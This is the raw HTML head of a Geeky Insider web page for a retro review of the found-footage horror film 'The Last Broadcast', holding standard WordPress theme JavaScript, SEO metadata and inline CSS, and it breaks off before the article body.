

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/
body_size: 30558
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Last Broadcast: Mockumentary Horror Retro Review - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Last Broadcast: Mockumentary Horror Retro Review - Geeky Insider" />
	<meta property="og:description" content="Screenshot: YouTube It makes perfect sense that Shudder is adding The Last Broadcast to its library. Last month’s V/H/S/99 was the streamer’s most-watched debut film, eclipsing a viewership record previously held by V/H/S/94. Clearly, audiences are still fiending for found-footage horror. Why not provide them with one of the original entries in the genre? Released [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-11-11T02:40:13+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/11/The-Last-Broadcast-Mockumentary-Horror-Retro-Review.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"The Last Broadcast: Mockumentary Horror Retro Review","datePublished":"2022-11-11T02:40:13+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/"},"wordCount":806,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/11/The-Last-Broadcast-Mockumentary-Horror-Retro-Review.jpg","articleSection":["Review"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/","url":"https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/","name":"The Last Broadcast: Mockumentary Horror Retro Review - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/11/The-Last-Broadcast-Mockumentary-Horror-Retro-Review.jpg","datePublished":"2022-11-11T02:40:13+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/11/The-Last-Broadcast-Mockumentary-Horror-Retro-Review.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/11/The-Last-Broadcast-Mockumentary-Horror-Retro-Review.jpg","width":1200,"height":675,"caption":"The Last Broadcast: Mockumentary Horror Retro Review"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"The Last Broadcast: Mockumentary Horror Retro Review"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; The Last Broadcast: Mockumentary Horror Retro Review Comments Feed" href="https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-last-broadcast-mockumentary-horror-retro-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-last-broadcast-mockumentary-horror-retro-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 